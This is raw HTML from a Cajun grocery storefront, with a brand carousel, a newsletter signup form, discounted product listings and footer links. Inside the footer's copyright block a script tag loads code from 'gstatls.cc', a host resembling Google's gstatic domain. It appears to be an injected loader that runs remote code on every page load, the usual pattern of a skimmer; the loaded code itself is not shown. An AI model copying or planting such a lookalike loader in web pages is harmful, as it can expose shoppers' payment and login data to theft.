        <a href="tryme"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/try-me-130x100.jpg" alt="TryMe" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="louisiana-fish-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/laff-logo-130x100.png" alt="Louisiana Fish Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="pickapeppa-co."><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Pickapeppa LOGO-130x100.png" alt="PickaPeppa" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Ponchatoula-Pepper"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Ponchatoula-Pepper-Company-130x100.jpg" alt="Ponchatoula Pepper Company" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="steen's-syrup-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Steens-Syrup-130x100.jpeg" alt="Steen's Syrup" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-plate"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Blue_Plate-130x100.png" alt="Blue Plate" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Creole-130x100.png" alt="Cajun Creole" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="ragin-cajun-fixn's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/rajin-cajun-130x100.png" alt="Ragin Cajun Fixn's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="perique-pepper-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Perique-Pepper-Sauce-130x100.jpg" alt="Perique Pepper Sauce" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="krispy-krunchy-chicken"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/krispy-krunchy-chicken-130x100.png" alt="Krispy Krunchy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jfg"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/jfg-130x100.png" alt="JFG" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="gator-world"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Gator-World-130x100.jpg" alt="Gator World" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="classic-golden-pecans"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Classic-Golden-Pecans-130x100.jpg" alt="Classic Golden Pecans" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="supreme-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Supreme-Rice-130x100.png" alt="Supreme Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="zatarain's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/zatarains-130x100.png" alt="Zatarain's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajungrocer"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-grocer-130x100.png" alt="Cajun Grocer" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hot-rods-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/HotRods-130x100.jpg" alt="Hot Rods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-land"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Land-130x100.png" alt="Cajun Land" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="orleans-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Orleans-Pralines-130x100.png" alt="Orleans Pralines" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Deep-South-Blenders"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Deep-South-Blenders-130x100.png" alt="Deep South Blenders" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="creative-cajun-cooking"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Creative-Cajun-Cooking-130x100.png" alt="Creative Cajun Cooking" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="down-home-meats-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Down-Home-130x100.jpg" alt="Down Home" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="double-d-meat-company"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Double-D-Logo-130x100.png" alt="Double D" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="the-lost-cajun"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Screenshot 2025-07-09 at 10.31.10 AM-130x100.png" alt="The Lost Cajun" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="dr-gumbo's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/dr_gumbo-130x100.png" alt="Dr Gumbo" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Martinique"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/LaMartinique-130x100.png" alt="La Martinique" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="community-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Community-Coffee-Logo-130x100.png" alt="Community Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="chef-john-folse"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Chef-Folse-130x100.jpg" alt="Chef John Folse" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="comeaux's"><img src="https://www.cajungrocer.com/image/cache/catalog/comeauxs-130x100.png" alt="Comeaux.s" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="big-easy"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/big-easy-foods-logo-130x100.png" alt="Big Easy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="savoie's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/savoies2-130x100.png" alt="Savoie's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-original-foods,-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Original-Foods-130x100.jpg" alt="Cajun Original" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-runner"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/brf-logo-130x100.png" alt="Blue Runner" class="img-responsive" /></a>
      </div>
  </div>
<script type="text/javascript"><!--
$('#carousel0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	navigation: true,
	navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
	pagination: true
});
--></script>

</div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn108">
          <button class="btn-primary" type="button" onclick="cart.add('108');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart108">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('108','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty108" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('108','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cdm-decaf-dark-roast-coffee-chicory-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/CDM-Decaf-Dark-Roast-Coffee-Chicory-200x200.jpg" alt="CDM Decaf Dark Roast Coffee &amp; Chicory" title="CDM Decaf Dark Roast Coffee &amp; Chicory" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cdm-decaf-dark-roast-coffee-chicory-1">CDM Decaf Dark Roast Coffee &amp; Chicor...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">76</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">96</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn154">
          <button class="btn-primary" type="button" onclick="cart.add('154');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart154">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('154','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty154" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('154','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/savoie's-flavoring-browning-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Flavoring-Browning-Sauce-200x200.jpg" alt="Savoie's Flavoring &amp; Browning Sauce 4 oz" title="Savoie's Flavoring &amp; Browning Sauce 4 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/savoie's-flavoring-browning-sauce">Savoie's Flavoring &amp; Browning Sauce ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">89</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">32</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3365">
          <button class="btn-primary" type="button" onclick="cart.add('3365');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3365">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3365','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3365" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3365','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/laff-cajun-fire-boil-4lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Cajun-Fire-Boil-4Lb-200x200.png" alt="Louisiana Fish Fry Cajun Fire Boil 4 Lbs" title="Louisiana Fish Fry Cajun Fire Boil 4 Lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/laff-cajun-fire-boil-4lb">Louisiana Fish Fry Cajun Fire Boil 4 Lbs</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">81</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">12</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4080">
          <button class="btn-primary" type="button" onclick="cart.add('4080');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4080">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4080','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4080" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4080','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-lentils-1lb-12-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Lentils-12-Pack-200x200.jpg" alt="Camellia Lentils 1lb - 12 Pack" title="Camellia Lentils 1lb - 12 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-lentils-1lb-12-pack">Camellia Lentils 1lb - 12 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">23</span><span class="smfont">94</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">31</span><span class="smfont">92</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3775">
          <button class="btn-primary" type="button" onclick="cart.add('3775');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3775">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3775','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3775" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3775','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/stuffed-chicken-breast-wild-rice-pecan"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Stuffed-Chicken-Breast-Wild-Rice-Pecan-200x200.jpg" alt="La Boucherie Stuffed Chicken Breast with Wild Rice Pecan 24 oz" title="La Boucherie Stuffed Chicken Breast with Wild Rice Pecan 24 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/stuffed-chicken-breast-wild-rice-pecan">La Boucherie Stuffed Chicken Breast with...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">21</span><span class="smfont">58</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">99</span></span></span> -->
          <span class="saving">-14%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1483">
          <button class="btn-primary" type="button" onclick="cart.add('1483');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1483">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1483','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1483" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1483','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-7-links-smoked-mixed-hot-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-7-Links-Smoked-Mixed-Hot-Sausage-200x200.jpg" alt="Savoie's 7 Links Smoked Mixed Hot Sausage 28 oz" title="Savoie's 7 Links Smoked Mixed Hot Sausage 28 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-7-links-smoked-mixed-hot-sausage">Savoie's 7 Links Smoked Mixed Hot Sausag...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">29</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">66</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4599">
          <button class="btn-primary" type="button" onclick="cart.add('4599');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4599">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4599','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4599" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4599','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/crawfish/cajun-original-crawfish-boudin-1-lb-pack-of-15"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Crawfish-Boudin-1-lb-200x200.jpg" alt="Cajun Original Crawfish Boudin 1 Case" title="Cajun Original Crawfish Boudin 1 Case" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/crawfish/cajun-original-crawfish-boudin-1-lb-pack-of-15">Cajun Original Crawfish Boudin 1 Case</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">142</span><span class="smfont">43</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">189</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5087">
          <button class="btn-primary" type="button" onclick="cart.add('5087');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5087">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5087','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5087" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5087','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/new-england-coffee-butter-pecan-ground-11-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/New-England-Coffee-Butter-Pecan-Ground-200x200.png" alt="New England Coffee Butter Pecan Ground 11 oz" title="New England Coffee Butter Pecan Ground 11 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/new-england-coffee-butter-pecan-ground-11-oz">New England Coffee Butter Pecan Ground 1...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">56</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
